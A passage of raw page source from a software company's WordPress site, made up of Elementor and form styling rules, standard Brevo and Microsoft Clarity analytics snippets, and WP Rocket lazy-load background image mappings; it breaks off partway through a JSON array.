.elementor-widget-table-of-contents .elementor-widget-container{
    box-shadow: none !important;
    border: none !important;
    background: transparent !important;
}

.elementor-widget-table-of-contents  .elementor-toc__header{
    padding: 0px !important;
	border: none !important;
}


.elementor-widget-table-of-contents  .elementor-toc__header h2.elementor-toc__header-title{
       line-height: 1.8;
    color: #0c0f1f;
    margin-bottom: 0;
    font-size: 26px;
    width: 100%;
    float: left;
    position: relative;
    margin: 0px !important;
    padding: 0px !important;
    border: none;
    margin-top: 0px !important;
}

.elementor-widget-table-of-contents  .elementor-toc__body{
    padding: 0px !important;
    border: none;
}


.elementor-widget-table-of-contents  .elementor-toc__list-wrapper{
    position: relative;
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 0px !important;
    width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
}


.elementor-widget-table-of-contents  .elementor-toc__list-wrapper li{
line-height: 34px !important;
    margin: 10px 0 !important;
    position: relative;
    padding-left: 24px;
    font-size: 18px !important;
    width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
    font-weight: normal !important;
    color: #000 !important;
}

.elementor-widget-table-of-contents  .elementor-toc__list-wrapper li:before{
content: "";
    width: 10px;
    height: 10px;
    border-radius: 5px;
    background: #4a9cce;
    margin-top: 12px;
    left: 0;
    position: absolute;
}
.elementor-widget-table-of-contents  .elementor-toc__list-wrapper li .fas{
display: none;
}


.elementor-widget-table-of-contents  .elementor-toc__list-wrapper li a{
text-transform: capitalize !important;
}



.elementor-widget-text-editor ul{
    position: relative;
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 0px !important;
    width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
}

.blog-custom-info{
}


.blog-custom-info .section-title{
 width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
}


.blog-custom-info .section-title{
 width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
}

.blog-custom-info .section-title h3.elementor-heading-title{
        display: inline-block;
    vertical-align: top;
    border-top: 1px solid #dadada;
    width: 100%;
    float: left;
    font-weight: 700;
    border: none !important;
    line-height: 1.8 !important;
    font-size: 25px !important;
    color: #06234e !important;
    margin: 0px !important;
    padding: 0px 50px 0px 0px !important;
}

.blog-custom-info .section-title h3.elementor-heading-title:before{
     content: "";
     width: 40px;
     height: 2px;
     position: absolute;
     left: 0px;
     bottom: 0px;
     background: #75c447;
}
.blog-custom-info .section-title h3.elementor-heading-title:after{
     content: "";
     width: 40px;
     height: 2px;
     position: absolute;
     left: 40px;
     bottom: 0px;
     background: #33a5dc;
}
 
.blog-custom-info  p {
    margin: 0;
    font-size: 18px !important;
    line-height: 36px;
    margin-bottom: 10px !important;
    color: #000;
    text-align: justify;
    background: transparent !important;
    width: 100% !important;
}


.full-blog-page .single-blog .blog-content .elementor-menu-anchor {
    width: 100%;
    height: 2px;
    float: none;
    background: transparent;
    position: relative;
    display: inline-block;
    vertical-align: top;
} 
.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-next{
    left: initial !important;
       right: 0px !important;
    margin: 0px !important;
}

.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-next .eicon-chevron-right{
position: relative !important;
}
.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-next .eicon-chevron-right:after {
left: 0px !important;
    top: 0px !important;
}

.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-prev {
    right: initial !important; 
	
	    left: 0px !important;
    margin: 0px !important;
}

.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-prev  .eicon-chevron-left{
position: relative !important;
}


.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-prev  .eicon-chevron-left:after {
left: 0px !important;
    top: 0px !important;
}



.elementor-widget-table-of-contents .elementor-toc__list-item-text-wrapper{
align-items: flex-start;
}

.elementor-widget-table-of-contents .elementor-toc__list-wrapper {
 
    margin: 10px 0px !important;
}


figure.wp-caption{
	     border-radius: 16px;
    font-size: 1rem;
    padding: 15px;
    background-color: #f5f7fa;
    margin: 10px 0px !important;
}


figure.wp-caption img{
	       border-radius: 12px !important;
	    margin: 0px !important;
}



figure.wp-caption figcaption{
	    padding: 0px !important;
    margin: 10px 0px 0px 0px !important;
    font-size: 13px !important;
    font-weight: 600;
}


.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .wp-block-table{
    width: 100%;
    float: none;
    position: relative;
    display: inline-block;
    vertical-align: top;
}







.privacy-policy-new{
       width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
    position: relative;
    background: #fff;
    border-radius: 15px;
    overflow: hidden;
    margin: 15px 0px;
}
 
.privacy-policy-new h2{
    width: 100%;
    position: relative;
    float: left;
    margin: 10px 0px;
}
.privacy-policy-new h3{
    width: 100%;
    position: relative;
    float: left;
    margin: 10px 0px;
}
.privacy-policy-new h4{
    width: 100%;
    position: relative;
    float: left;
    margin: 10px 0px;
}
.privacy-policy-new p {
    width: 100%;
    position: relative;
    float: left;
    font-size: 14px;
    line-height: 22px;
    margin: 0px 0px 10px 0px !important;
}
.privacy-policy-new ol {
    width: 100%;
    position: relative;
    float: left;
    margin: 0px 0px 20px 0px;
    padding: 0px 0px 0px 20px;
}
.privacy-policy-new ol li {
    color: #000;
    font-size: 14px;
    width: 100%;
    float: left;
    position: relative;
    margin: 0px 0px 10px 0px;
    line-height: 24px;
}
.privacy-policy-new ul {
    width: 100%;
    position: relative;
    float: left;
    padding: 0px !important;
    margin: 0px !important;
}
.privacy-policy-new ul li {
    color: #000;
    font-size: 14px;
    width: 100%;
    float: left;
    position: relative;
    margin: 0px 0px 5px 0px;
    line-height: 24px;
    list-style: none;
    padding: 0px 0px 0px 20px !important;
}
.privacy-policy-new ul li:before{
    content: "";
    width: 8px;
    height: 8px;
    border-radius: 5px;
    background: linear-gradient(270deg, #94ff00 0%, #5da100 100%) 0% 0% no-repeat;
    left: 0;
    position: absolute;
    top: 8px;
}









.popup-banner{
	 width: 100%;
    position: relative;
    float: left;
} 



.popup-banner a{
	 width: 100%;
    position: relative;
    float: left;
} 


.popup-banner a img{
	 width: 100%;
    position: relative;
    float: left;
	    margin: 0px;
    padding: 10px !important;
} 




.ai-for-everything-form-inside .wpforms-container-full{
	    margin: 0px  !important;
}	

.ai-for-everything-form-inside .wpforms-field-container{
	    width: 100% !important;
    float: left !important;
    position: relative!important;
    display: flex!important;
    gap: 20px!important;
    flex-direction: column!important;
}


.ai-for-everything-form-inside .wpforms-field-container .wpforms-field{
	     width: 100% !important;
    float: left !important;
    position: relative !important;
    padding: 0px !important;
}


.ai-for-everything-form-inside .wpforms-container-full .wpforms-field-label{
    display: none !important;
}	

.ai-for-everything-form-inside .wpforms-container-full .wpforms-field-large{
	color: #fff!important;
    background: rgb(255 255 255 / 10%)!important;
    border: none!important;
    width: 100%!important;
    border-radius: 10px!important;
    padding: 10px 16px!important;
    outline: none!important;
    font-size: 14px!important;
    line-height: 1.5!important;
}

.ai-for-everything-form-inside .wpforms-submit-container{
	    padding: 0px !important;
    margin-top: 20px !important;
    float: left  !important;
}

.ai-for-everything-form-inside .wpforms-submit-container .wpforms-submit{
	color: white !important;
    background: linear-gradient(90deg, #54B5FC, #DB00D0) !important;
    border-radius: 180px !important;
    font-size: 15px !important;
    padding: 13px 36px !important;
    display: inline-block !important;
    vertical-align: top !important;
	    border: none !important;
}
.ai-for-everything-form-inside .wpforms-submit-container .wpforms-submit:hover {
    background: linear-gradient(90deg, #DB00D0, #54B5FC) !important;
}


.ai-for-everything-form-inside .wpforms-error{
color: #fff !important;
}



.video-gallery .elementor-container{
    padding: 0px 90px;
}
@media (max-width: 767px) {
	.video-gallery .elementor-container{
		padding: 0px 0px;
	}
}





.dialog-widget .eicon-share-arrow{
display: none;
}




 @media (max-width: 767px) {
	 
	  div.wpforms-container-full .wpforms-form .wpforms-one-half, div.wpforms-container-full .wpforms-form .wpforms-three-sixths, div.wpforms-container-full .wpforms-form .wpforms-two-fourths {
		width: 100%;
		margin: 0px;
	} 
}



#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{
    max-height: calc(100% - 80px);
}

.grecaptcha-badge{
display: none !important;
}


@media (max-width: 767px) {
	#pum-22582.pum-theme-7787 .pum-content+.pum-close {
		right: 00px !important;
		top: -50px !important;
	}
}


 
.common-heading .elementor-heading-title  span,
.common-heading .title  span {
    display: inline-block;
    vertical-align: top;
    position: relative;
    color: #16223a
}

.common-heading .elementor-heading-title  span:before,
.common-heading .title span:before  {
    content: "";
    width: 100%;
    background: #015b9c;
    height: 2px;
    position: absolute;
    bottom: -2px;
    animation-name: border-linear;
    animation-timing-function: linear;
    animation-duration: 2s;
    animation-iteration-count: infinite
}

  

figure.wp-caption{
    width: 100%;
    display: inline-block;
    vertical-align: top;
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{
	vertical-align: middle !important;
}

.single-innovation .innovation-banner{
	display: flex !important;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

  <!-- Temporary Brevo Tracking Code -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function() {
    window.sib = {
        equeue: [],
        client_key: "kdm20lk7wbbouz4q6nab93zo"
    };
    /* OPTIONAL: email for identify request*/
    // window.sib.email_id = 'example@domain.com';
    window.sendinblue = {};
    for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
    (function(k) {
        window.sendinblue[k] = function() {
            var arg = Array.prototype.slice.call(arguments);
            (window.sib[k] || function() {
                    var t = {};
                    t[k] = arg;
                    window.sib.equeue.push(t);
                })(arg[0], arg[1], arg[2], arg[3]);
            };
        })(j[i]);
    }
    var n = document.createElement("script"),
        i = document.getElementsByTagName("script")[0];
    n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
})();
</script>


<script type="rocketlazyloadscript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt"; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "9np2stjl8z");</script>
<link data-minify="1" rel="stylesheet" type="text/css" href="//www.intellinez.com/wp-content/cache/min/1/wp-content/themes/wp-bootstrap-starter/style-customizations.css?ver=1768825485" />

<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.awsm-job-listings::after{--wpr-bg-ea502fb8-70cc-4eae-9b09-a7cafcf20ec6: url('https://www.intellinez.com/wp-content/plugins/wp-job-openings/assets/img/loading.svg');}.theme-photo-gallery .gallery-item .gallery-icon a:after{--wpr-bg-d6ec49f6-7d81-4e77-a1ac-0cb30ea0f528: url('https://www.intellinez.com/wp-content/themes/wp-bootstrap-starter/assets/images/enlarge-icon.png');}#scrollToTopBtn:before{--wpr-bg-493451e4-1fc5-4baa-b495-626f0b615b64: url('https://www.intellinez.com/wp-content/themes/images/icon/icon-right.svg');}.menu-header .navbar-toggler .navbar-toggler-icon{--wpr-bg-adcf1199-db51-4406-9b82-689c96c75647: url('https://www.intellinez.com/wp-content/uploads/2021/12/menu-icon.png');}body.body-menu-active .navbar-light .navbar-toggler-icon{--wpr-bg-d94fad76-4437-4bed-9b91-bf79aa5c92c4: url('https://www.intellinez.com/wp-content/uploads/2021/12/menu-close-icon.png');}.menu-header .go_back:before{--wpr-bg-051f609b-e020-44a3-8264-87530f5749bf: url('https://www.intellinez.com/wp-content/uploads/2021/12/menu-back.png');}.navbar-light .navbar-toggler-icon{--wpr-bg-9d0ebcf6-fa56-4b8e-bf19-4ff337b45be7: url('https://www.intellinez.com/wp-content/uploads/2021/12/toggler1.png');}.owl-carousel .owl-video-play-icon{--wpr-bg-31ac4709-e204-493e-92ed-0b02168934f0: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/css/owl.video.play.png');}.aboutus-content .aboutus-left:before{--wpr-bg-2485ef7c-7a8e-4124-acb1-b65966e5a1ab: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-white.SVG');}.engagement-list .single-engagement .engagement-content:before{--wpr-bg-63e65a1c-27fe-405b-a533-383f101e7b9a: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-black.SVG');}.blog-group:before{--wpr-bg-3d936a99-2132-4c69-93b6-ff829f1d5ec7: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-small.svg');}.casestudy-group:before{--wpr-bg-4b8bd331-3e2b-4706-a08d-698b64702dc6: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-small.svg');}.passion-technology-box:before{--wpr-bg-b90df62c-953d-47cc-8a85-cff9ab12fbc7: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-black.SVG');}.quickform-group:before{--wpr-bg-8776ce41-e541-4dbd-9921-cacedcf89c47: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-small.svg');}.aboutservice-content .aboutservice-left:before{--wpr-bg-931e73ba-9015-43cd-b773-e14efb2f4965: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-white.SVG');}.corevalue-box:before{--wpr-bg-39f2a738-d491-4883-b8f9-68fc4f76ad03: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-black.SVG');}.inner-about-group:before{--wpr-bg-acd556f0-5677-4696-802b-98bbc2b2e544: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-black-small.SVG');}.blog-custom-info:before{--wpr-bg-4e07fbb8-157d-426a-8094-88f04093518a: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-small.svg');}.checkout-section .checkout-section-content:before{--wpr-bg-529f8b46-54b5-433f-aaae-5f1203c13e28: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-white.SVG');}.checkout-section .checkout-section-content:after{--wpr-bg-8062fb4a-d50c-48aa-a174-4368ffc109c9: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/logo-white-icon.svg');}.awsm-job-single-wrap .awsm-job-form:before{--wpr-bg-d15f38db-8922-4990-bf90-1ac0bab96c1d: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-small.svg');}.calendly-overlay .calendly-popup-close{--wpr-bg-78cfd95c-ef40-4917-8492-42a86d666749: url('https://www.intellinez.com/assets/external/close-icon.svg');}.calendly-overlay .calendly-popup-close{--wpr-bg-e6729d33-25b6-4099-90f5-5124493119a3: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/close-icon.svg');}.icon-equal-box ul li:before{--wpr-bg-f64806d1-6eca-47bf-92c5-967bdc6a58dd: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/green-check-icon.svg');}.partners-carousels .owl-nav .owl-prev:before{--wpr-bg-b70de2bc-3782-4625-83b9-90cc8d6d87db: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.partners-carousels .owl-nav .owl-next:before{--wpr-bg-cf1050ba-6b04-40ff-98e3-45edbfdaf984: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.about-group .about-content .about-image:before{--wpr-bg-965a1e87-9d1f-476f-bb97-0b913b367dd6: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/dotted-box.svg');}.client-feedback .feedback-description:before{--wpr-bg-ef95156e-94ff-4a42-b430-4d2dca5aeb0c: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/double-quote-serif-left.svg');}.blog-carousel .owl-nav .owl-prev:before{--wpr-bg-47142bd4-203f-453f-8f6e-aaf05415bc90: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.blog-carousel .owl-nav .owl-next:before{--wpr-bg-5c53cf8c-116a-45aa-9c43-5f44b3c0516d: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.casestudy-carousel .owl-nav .owl-prev:before{--wpr-bg-f8d259b0-a7f0-4be0-a874-621d950e3ae3: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.casestudy-carousel .owl-nav .owl-next:before{--wpr-bg-373e350b-7cff-454a-a159-04f1191e6f9d: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.feedback-black-box .feedback-list .owl-nav .owl-prev:before{--wpr-bg-03ca571f-b264-4ddd-a16c-8bf57bafe79c: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.feedback-black-box .feedback-list .owl-nav .owl-next:before{--wpr-bg-607c5547-bbe9-4754-a438-533b80c2afa1: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.clients-carousels .owl-nav .owl-prev:before{--wpr-bg-7de116bf-32ff-4705-b99c-4fa55b305f1d: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.clients-carousels .owl-nav .owl-next:before{--wpr-bg-9c05eb45-2d3c-467b-a28a-cee5cf0f39d9: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.sub-menu-list .sub-menu li a:before{--wpr-bg-e153ab6b-d858-4181-b028-a968f7f89738: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/arrow-thin-right.svg');}.inner-page-blogbanner:before{--wpr-bg-fea48833-1512-4be4-8264-f5647f2a109a: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/header-corner-design.svg');}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li a:before{--wpr-bg-e91c075e-d669-4c54-bbbb-dad4f69688e7: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/arrow-thin-right.svg');}.mega-sub-menu .sub-menu li a:before{--wpr-bg-75484ba8-ee8c-4588-a674-1a5ebf4d4b2e: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/arrow-thin-right.svg');}.elementor-swiper-button-prev .eicon-chevron-left:after{--wpr-bg-9b2773d0-b68a-42ab-a0c0-c6a40cf440fe: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.elementor-swiper-button-next .eicon-chevron-right:after{--wpr-bg-3773daf2-e547-44f2-b600-b193fa278b1b: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}#scrollToTopBtn:before{--wpr-bg-b0819014-8cbd-4ab2-b25c-7d2d48a8f35e: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.related-blog-carousel .owl-nav .owl-prev:before{--wpr-bg-bbf80574-b909-43cd-9070-57728d6416c4: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.related-blog-carousel .owl-nav .owl-next:before{--wpr-bg-d3657c56-1f9f-43a2-9f93-d3c5a13d7892: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.home-banner-group-2023 .owl-nav .owl-prev:before{--wpr-bg-3bae21dc-ce9c-48f0-87f2-8cb01ece6341: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.home-banner-group-2023 .owl-nav .owl-next:before{--wpr-bg-b9d936e0-ac0b-4f01-8ee3-3afcdd65faf2: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.client-testimonial:before{--wpr-bg-e6a244a5-cd19-4fe5-9e63-736f992b270f: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/gray-comma-2023.svg');}.client-testimonial .testimonial-comma:before{--wpr-bg-d09f219b-fb09-45d9-8ad2-75c1ebc088fe: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/blue-comma-2023.svg');}.testimonials-list-2023 .owl-nav .owl-prev:before{--wpr-bg-3dd9510f-0d35-4ea9-b0ad-011792a933f3: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.testimonials-list-2023 .owl-nav .owl-next:before{--wpr-bg-e121d3f2-a2dc-463c-88ad-3bd791607473: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.blog-carousel-repeat .owl-nav .owl-prev:before{--wpr-bg-b67cbbea-0582-42a2-8e42-2f1bc877a689: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.blog-carousel-repeat .owl-nav .owl-next:before{--wpr-bg-585aec89-8f8c-410a-ad22-67b7b67dc034: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}div.wpforms-container .wpforms-form .choices[data-type*="select-one"] .choices__button{--wpr-bg-1809a43b-5677-47b7-a4b4-d2b2579304aa: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/images/cross-inverse.svg');}div.wpforms-container .wpforms-form .choices[data-type*="select-multiple"] .choices__button,div.wpforms-container .wpforms-form .choices[data-type*="text"] .choices__button{--wpr-bg-a3e9f0dc-45f9-4a69-9761-e3b1215f1fc6: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/images/cross.svg');}body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-2b7682b0-8130-4091-8b48-7473309f5b93: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/camera-video.svg');}body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-901313c3-ebe4-4e4a-bab1-a8e186465d1c: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/images/crop.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip{--wpr-bg-0824d157-89a0-4d6b-94b0-86713fbc2207: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/camera-rotate.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-4f2366bb-bdff-4ddc-8330-1e2f72be3a3d: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/camera.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-3a799e4e-84df-41e5-ad43-ad133129c9db: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/crop.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel{--wpr-bg-8f0e2bec-8a97-40de-a3d9-50b4a7862a20: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/cancel.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video{--wpr-bg-7baccf00-a7fd-448d-920b-cfe744b2baeb: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/trash.svg');}div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-272355ef-33ca-4fc8-8faf-826ef784a083: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/times-solid-white.svg');}.rll-youtube-player .play{--wpr-bg-5d6af717-ccbc-480f-b4dd-dbc6ea3188fa: url('https://www.intellinez.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="6a49832ed85fc7fafa57b2bc-application/javascript">const rocket_pairs = [{"selector":".awsm-job-listings","style":".awsm-job-listings::after{--wpr-bg-ea502fb8-70cc-4eae-9b09-a7cafcf20ec6: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wp-job-openings\/assets\/img\/loading.svg');}","hash":"ea502fb8-70cc-4eae-9b09-a7cafcf20ec6","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wp-job-openings\/assets\/img\/loading.svg"},{"selector":".theme-photo-gallery .gallery-item .gallery-icon a","style":".theme-photo-gallery .gallery-item .gallery-icon a:after{--wpr-bg-d6ec49f6-7d81-4e77-a1ac-0cb30ea0f528: url('https:\/\/www.intellinez.com\/wp-content\/themes\/wp-bootstrap-starter\/assets\/images\/enlarge-icon.png');}","hash":"d6ec49f6-7d81-4e77-a1ac-0cb30ea0f528","url":"https:\/\/www.intellinez.com\/wp-content\/themes\/wp-bootstrap-starter\/assets\/images\/enlarge-icon.png"},{"selector":"#scrollToTopBtn","style":"#scrollToTopBtn:before{--wpr-bg-493451e4-1fc5-4baa-b495-626f0b615b64: url('https:\/\/www.intellinez.com\/wp-content\/themes\/images\/icon\/icon-right.svg');}","hash":"493451e4-1fc5-4baa-b495-626f0b615b64","url":"https:\/\/www.intellinez.com\/wp-content\/themes\/images\/icon\/icon-right.svg"},{"selector":".menu-header .navbar-toggler .navbar-toggler-icon","style":".menu-header .navbar-toggler .navbar-toggler-icon{--wpr-bg-adcf1199-db51-4406-9b82-689c96c75647: url('https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-icon.png');}","hash":"adcf1199-db51-4406-9b82-689c96c75647","url":"https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-icon.png"},{"selector":"body.body-menu-active .navbar-light .navbar-toggler-icon","style":"body.body-menu-active .navbar-light .navbar-toggler-icon{--wpr-bg-d94fad76-4437-4bed-9b91-bf79aa5c92c4: url('https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-close-icon.png');}","hash":"d94fad76-4437-4bed-9b91-bf79aa5c92c4","url":"https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-close-icon.png"},{"selector":".menu-header .go_back","style":".menu-header .go_back:before{--wpr-bg-051f609b-e020-44a3-8264-87530f5749bf: url('https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-back.png');}","hash":"051f609b-e020-44a3-8264-87530f5749bf","url":"https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/menu-back.png"},{"selector":".navbar-light .navbar-toggler-icon","style":".navbar-light .navbar-toggler-icon{--wpr-bg-9d0ebcf6-fa56-4b8e-bf19-4ff337b45be7: url('https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/toggler1.png');}","hash":"9d0ebcf6-fa56-4b8e-bf19-4ff337b45be7","url":"https:\/\/www.intellinez.com\/wp-content\/uploads\/2021\/12\/toggler1.png"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-31ac4709-e204-493e-92ed-0b02168934f0: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/css\/owl.video.play.png');}","hash":"31ac4709-e204-493e-92ed-0b02168934f0","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/css\/owl.video.play.png"},{"selector":".aboutus-content .aboutus-left","style":".aboutus-content .aboutus-left:before{--wpr-bg-2485ef7c-7a8e-4124-acb1-b65966e5a1ab: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG');}","hash":"2485ef7c-7a8e-4124-acb1-b65966e5a1ab","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-white.SVG"},{"selector":".engagement-list .single-engagement .engagement-content","style":".engagement-list .single-engagement .engagement-content:before{--wpr-bg-63e65a1c-27fe-405b-a533-383f101e7b9a: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG');}","hash":"63e65a1c-27fe-405b-a533-383f101e7b9a","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-black.SVG"},{"selector":".blog-group","style":".blog-group:before{--wpr-bg-3d936a99-2132-4c69-93b6-ff829f1d5ec7: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg');}","hash":"3d936a99-2132-4c69-93b6-ff829f1d5ec7","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg"},{"selector":".casestudy-group","style":".casestudy-group:before{--wpr-bg-4b8bd331-3e2b-4706-a08d-698b64702dc6: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg');}","hash":"4b8bd331-3e2b-4706-a08d-698b64702dc6","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/dotted-small.svg"},{"selector":".passion-technology-box","style":".passion-technology-box:before{--wpr-bg-b90df62c-953d-47cc-8a85-cff9ab12fbc7: 